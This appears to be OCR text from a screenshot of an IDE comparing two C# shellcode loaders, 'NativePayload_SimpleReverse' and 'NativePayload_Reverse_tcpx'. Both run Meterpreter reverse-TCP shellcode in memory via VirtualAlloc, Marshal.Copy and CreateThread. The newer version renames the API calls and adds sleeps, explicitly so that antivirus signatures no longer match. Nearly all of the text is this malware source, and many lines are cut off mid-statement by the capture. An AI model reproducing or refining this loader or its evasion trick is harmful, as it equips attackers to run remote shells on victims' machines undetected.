 Program.cs
NativePayload_Reverse_tcpx
Main(string[] args)
Server Explorer
Toolbox
your Signature/code Changed by Simple Technique ...
Both Codes (Old, New) have same result but Signatures are not same
New Code
49
es
50 Program
51
ferences
52 tic void Main(string[] args)
53
54 Console.WriteLine();
55 Console.ForegroundColor = ConsoleColor.DarkGray;
56 Console.WriteLine("NativePayload_Reverse_tcpx , Published by Damon
57 Console.WriteLine();
58 Console.ForegroundColor = ConsoleColor.Gray;
59
60 try
61 {
62 string[] pay1 = args[0].ToString().Split(',');
63
64 byte[] p = new byte[pay1.Length];
65 for (int i = 0; i < pay1.Length; i++)
66 { p[i] = Convert.ToByte( pay1[i],16 ); }
67
68 UInt32 funcAddr2 = 1;
69 UInt32 funcAddr1 = funcAddr2.VA(p);
70
71 System.Threading.Thread.Sleep(5000);
72 Convert.ToUInt32("2").CPY(p, (IntPtr)(funcAddr1));
73 System.Threading.Thread.Sleep(5000);
74 UInt32 tId = 0;
75 System.Threading.Thread.Sleep(5000);
76 IntPtr pin = IntPtr.Zero;
77
78 System.Threading.Thread.Sleep(5000);
79 Console.WriteLine("Bingo: X Meterpreter session by msfvenom Pa
80 funcAddr2.WSO(Convert.ToUInt32("3").CT(funcAddr1, pin, tId));
81 System.Threading.Thread.Sleep(5000);
82 }
83 catch (Exception echo)
84 {
85 Console.WriteLine(echo.Message);
86 }
87
Notifications
Solution Explorer
Team Explorer
Properties
Server Explorer
Toolbox
Program.cs
NativePayload_SimpleReverse
NativePayload_SimpleReverse
CreateThread(uint lpThreadA
Old Code
13 Console.WriteLine();
14 Console.ForegroundColor = ConsoleColor.DarkGray;
15 Console.WriteLine("NativePayload_SimpleReverse_tcp , Published
16 Console.ForegroundColor = ConsoleColor.Gray;
17 Console.WriteLine("NativePayload_SimpleReverse_tcp Simple Mete
18 Console.WriteLine();
19 //string X = "fc,48,83,e4,f0,e8,cc,00,00,00,41,51,41,50,52,51,
20 string X = args[0];
21 string[] XX = X.Split(',');
22 byte[] result__payload = new byte[XX.Length];
23 for (int i = 0; i < XX.Length; i++)
24 {
25 result__payload[i] = Convert.ToByte(XX[i], 16);
26 }
27 UInt32 MEM_COMMIT = 0x1000;
28 UInt32 PAGE_EXECUTE_READWRITE = 0x40;
29
30 Console.WriteLine();
31 Console.ForegroundColor = ConsoleColor.Gray;
32 Console.WriteLine("Bingo Meterpreter session ;)");
33
34 UInt32 funcAddr = VirtualAlloc(0x00000000, (UInt32)result__pay
35 Marshal.Copy(result__payload, 0x00000000, (IntPtr)(funcAddr),
36
37 IntPtr hThread = IntPtr.Zero;
38 UInt32 threadId = 0;
39 IntPtr pinfo = IntPtr.Zero;
40
41 hThread = CreateThread(0x0000, 0x0000, funcAddr, pinfo, 0x0000
42 WaitForSingleObject(hThread, 0xffffffff);
43 Console.ForegroundColor = ConsoleColor.Gray;
44 }
45
46 [DllImport("kernel32")]
1 reference
47 public static extern UInt32 VirtualAlloc(UInt32 lpStartAddr, UInt3
48 [DllImport("kernel32")]
0 references
49 public static extern bool VirtualFree(IntPtr lpAddress, UInt32 dwS
50 [DllImport("kernel32")]
1 reference
Notifications
Solution Explorer
Team Explorer
Properties